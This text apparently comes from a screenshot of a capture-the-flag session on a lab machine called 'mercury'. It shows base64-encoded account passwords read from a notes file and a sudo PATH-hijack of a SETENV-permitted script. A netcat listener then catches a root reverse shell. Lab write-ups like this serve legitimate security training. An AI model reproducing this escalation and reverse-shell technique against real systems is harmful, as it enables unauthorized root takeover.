 root@mercury: /usr/bin
webmaster@mercury: ~/mercury_proj 150x6
webmaster@mercury:~/mercury_proj$ cat notes.txt q
Project accounts (both restricted):
webmaster for web stuff - webmaster:bWVyY3VyeWlzdGhlc2l6ZW9mMC4wNTZFYXJ0aHMK
linuxmaster for linux stuff - linuxmaster:bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg==
cat: q: No such file or directory
webmaster@mercury:~/mercury_proj$
linuxmaster@mercury: /usr/bin 150x23
-rwxr-xr-x  1 root   root       2161 Jan 28  2019  xzmore
-rwxr-xr-x  1 root   root      39256 Sep  5  2019  yes
lrwxrwxrwx  1 root   root          8 Nov  7  2019  ypdomainname -> hostname
-rwxr-xr-x  1 root   root       1984 Dec 13  2019  zcat
-rwxr-xr-x  1 root   root       1678 Dec 13  2019  zcmp
-rwxr-xr-x  1 root   root       5880 Dec 13  2019  zdiff
-rwxr-xr-x  1 root   root      26840 Apr 14  2020  zdump
-rwxr-xr-x  1 root   root         29 Dec 13  2019  zegrep
-rwxr-xr-x  1 root   root         29 Dec 13  2019  zfgrep
-rwxr-xr-x  1 root   root       2081 Dec 13  2019  zforce
-rwxr-xr-x  1 root   root       7585 Dec 13  2019  zgrep
-rwxr-xr-x  1 root   root      50718 Mar  6  2020  zipdetails
-rwxr-xr-x  1 root   root       2206 Dec 13  2019  zless
-rwxr-xr-x  1 root   root       1842 Dec 13  2019  zmore
-rwxr-xr-x  1 root   root       4553 Dec 13  2019  znew
linuxmaster@mercury:/usr/bin$ sudo -l
Matching Defaults entries for linuxmaster on mercury:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User linuxmaster may run the following commands on mercury:
    (root : root) SETENV: /usr/bin/check_syslog.sh
linuxmaster@mercury:/usr/bin$ sudo PATH=/tmp:$PATH /usr/bin/check_syslog.sh
root@mercury: /usr/bin 150x7
$nc -nlvp 8001
Listening on 0.0.0.0 8001
Connection received on 192.168.43.195 35154
root@mercury:/usr/bin# id
id
uid=0(root) gid=0(root) groups=0(root)
root@mercury:/usr/bin#